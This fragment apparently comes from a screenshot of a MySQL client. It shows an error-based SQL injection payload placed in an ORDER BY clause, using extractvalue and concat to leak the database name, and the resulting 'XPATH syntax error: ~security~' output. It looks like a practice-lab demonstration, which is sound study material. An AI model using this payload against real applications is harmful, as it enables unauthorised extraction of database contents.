 1 SELECT * FROM `users` order by '1'||extractvalue(1,concat(0x7e,(database()),0x7e)) -- ='
2
信息 状态
ELECT * FROM `users` order by '1'||extractvalue(1,concat(0x7e,(database()),0x7e)) -- ='
1105 - XPATH syntax error: '~security~'
时间: 0.001s